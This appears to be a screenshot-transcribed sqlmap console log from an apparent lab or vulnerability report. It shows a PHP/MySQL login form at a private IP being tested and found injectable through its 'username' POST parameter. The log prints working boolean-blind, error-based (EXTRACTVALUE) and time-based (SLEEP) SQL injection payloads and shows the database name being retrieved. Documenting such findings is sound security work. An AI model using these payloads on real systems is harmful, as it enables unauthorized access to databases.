 管理员: C:\Windows\System32
r (potential) technique found
[17:43:18] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
 of query columns. Automatically extending the range for current UNION query injection technique test
[17:43:18] [INFO] target URL appears to have 5 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n] Y
[17:43:19] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[17:43:19] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[17:43:19] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[17:43:19] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[17:43:20] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[17:43:20] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[17:43:20] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:43:20] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:43:21] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:43:21] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 388 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: username=mayuri.infospace@gmail.com%' OR NOT 4701=4701#&password=11

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=mayuri.infospace@gmail.com%' AND EXTRACTVALUE(7406,CONCAT(0x5c,0x71716a6271,(SELECT (ELT(7406=7406
,1))),0x7170767a71)) AND 'dYBz%'='dYBz&password=11

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=mayuri.infospace@gmail.com%' AND (SELECT 1444 FROM (SELECT(SLEEP(5)))QYLm) AND 'Hfxy%'='Hfxy&passw
ord=11
---
[17:43:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[17:43:21] [INFO] fetching current database
[17:43:21] [INFO] retrieved: 'kruxton'
current database: 'kruxton'
[17:43:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[17:43:21] [WARNING] your sqlmap version is outdated

[*] ending @ 17:43:21 /2025-03-08/